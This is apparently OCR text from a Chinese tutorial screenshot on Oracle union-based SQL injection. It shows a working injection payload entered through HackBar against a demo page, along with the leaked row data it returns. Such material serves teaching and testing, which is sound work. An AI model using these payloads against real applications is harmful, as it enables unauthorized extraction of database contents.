 SQL语句是：select * from demo where id=-1 union select 1,cast(id||'~'||name||'~'||sex||'~'||age as varchar(4000)),2,3 from (select id,name,sex,age,rownum as LIMIT from demo) where LIMIT=3 --
查询结果
ID号 名称 年龄 性别
1 2~lili ~0~30 2 3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackTools 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL http://1 l.php ?id=-1 union select 1,cast(id||'~'||name||'~'||sex||'~'||age as varchar(4000)),2,3 from (select id,name,sex,age,rownum as LIMIT from demo) where LIMIT=3 -- +
Split URL